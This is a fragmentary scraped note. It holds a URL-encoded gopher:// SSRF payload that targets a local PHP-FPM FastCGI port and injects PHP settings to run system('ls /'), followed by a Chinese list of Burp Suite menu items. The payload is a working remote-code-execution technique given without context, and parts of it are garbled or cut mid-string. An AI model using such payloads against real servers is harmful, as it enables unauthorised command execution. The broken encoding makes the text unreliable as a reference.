 gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%0 04%00%0F%10SERVER_SOF
TWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F% ENT_LENGTH56%0E%04REQ
UEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On% _prepend_file%20%3D%2
0php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.ph 1%04%00%01%00%00%00%0
0%01%05%00%01%008%04%00%3C%3Fphp%20system%28%27ls%20/%27% ---%0A%27%29%3B%3F%3E
%00%00%00%00
主动扫描
发送到Intruder Ctrl+I
发送到Repeater Ctrl+R
发送到Sequencer
发送到Comparer
发送到Decoder
发送到Organizer Ctrl+O
插入Collaborator payload
通过浏览器请求
相关工具(Engagement tools)
修改请求方法
修改body编码
复制网址
Copy as curl command (bash)
复制到文件
从文件粘贴
保存条目
保存整个历史记录
粘贴URL为request请求
添加到站点地图
转换选中内容
输入URL编码
剪贴 Ctrl+X
复制 Ctrl+C
URL
HTML
Base64
Base64 URL
URL-decode Ctrl+Shift+U
对特殊字符URL编码(URL-encode key characters) Ctrl+U
对所有字符URL编码
对所有字符URL编码(Unicode)